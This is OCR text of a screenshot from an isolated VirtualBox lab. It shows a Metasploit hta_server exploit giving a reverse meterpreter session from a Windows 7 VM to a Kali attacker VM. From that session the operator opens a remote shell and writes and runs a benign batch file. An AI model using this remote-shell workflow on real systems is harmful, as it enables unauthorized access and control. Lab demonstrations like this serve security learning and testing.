 Windows 7 x86 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
IEWIN7
Computer
Recycle Bin
Control Panel
CAD
Google Chrome
runThis.bat
Administrator: C:\Windows\system32\cmd.exe
Pinging IEWIN7 [::1] with 32 bytes of data:
Reply from ::1: time<1ms
Reply from ::1: time<1ms
Reply from ::1: time<1ms
Reply from ::1: time<1ms
Reply from ::1: time<1ms
Ping statistics for ::1:
Packets: Sent = 5, Received = 5, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\Users\IEUser\Desktop>
runThis.bat - Notepad
File Edit Format View Help
@echo off
color 0a
ping localhost -n 5
Start
11:18 AM
10/2/2021
Right Ctrl
Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@duck: /home/f...
11:18 AM
root@duck:/home/fri3d
File Actions Edit View Help
root@duck: /home/fri3d ×
1 meterpreter x86/windows IEWIN7\IEUser @ IEWIN7 192.168.0.4:4444 -> 192.168.0.6:642
24 (192.168.0.6)
msf6 exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > sysinfo
Computer : IEWIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 3812 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads>cd..
cd..
C:\Users\IEUser>cd Desktop
cd Desktop
C:\Users\IEUser\Desktop>echo @echo off > runThis.bat
echo @echo off > runThis.bat
C:\Users\IEUser\Desktop>echo color 0a >> runThis.bat
echo color 0a >> runThis.bat
C:\Users\IEUser\Desktop>echo ping localhost -n 5 >> runThis.bat
echo ping localhost -n 5 >> runThis.bat
C:\Users\IEUser\Desktop>start runThis.bat
start runThis.bat
C:\Users\IEUser\Desktop>_
Right Ctrl